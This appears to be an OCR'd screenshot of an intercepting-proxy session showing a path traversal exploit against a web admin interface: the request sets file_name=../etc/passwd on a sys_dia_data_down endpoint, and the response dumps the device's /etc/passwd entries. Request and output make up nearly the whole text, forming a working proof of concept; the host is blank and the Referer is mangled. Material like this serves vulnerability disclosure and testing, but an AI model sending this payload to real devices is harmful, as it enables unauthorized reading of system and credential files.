 Request
Raw Params Headers Hex
GET /webui/?g=sys_dia_data_down&file_name=../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https:/ 3/login.html
Connection: close
Cookie: USGSESSID=02b31bcb03c2459efd63b574bc85b48c
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Pragma: public
Cache-Control: private
Content-type: text/plain
Accept-Ranges: bytes
Content-Length: 106
Content-Disposition: attachment; filename=../etc/passwd
Connection: close
Date: Wed, 16 Jun 2021 07:05:57 GMT
Server: lighttpd/1.4.39
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh